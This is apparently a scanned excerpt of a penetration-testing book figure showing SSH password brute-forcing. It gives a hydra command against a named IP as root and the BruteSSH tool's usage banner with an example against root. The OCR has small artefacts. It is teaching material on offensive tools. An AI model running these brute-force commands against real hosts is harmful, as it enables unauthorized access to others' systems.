 =========
hydra 192.200.4.203 ssh2 -v -V -l root -p yourpass -t 36
图 10-21
root@ZerOne: /pentest/passwords/brutessh - Shell No. 2 - BruteSSH
Session Edit View Bookmarks Settings Help
root@ZerOne:/pentest/passwords/brutessh# ./brutessh.py
*************************************
* *
*Coded by Christian Martorella *
*Edge-Security Research *
*laramies@gmail.com *
*************************************
Usage: brutessh.py options
-h: destination host
-u: username to force
Security
-d: password file
-t: threads (default 12, more could be bad)
Example: brutessh.py -h 192.168.1.55 -u root -d mypasswordlist.txt
root@ZerOne:/pentest/passwords/brutessh#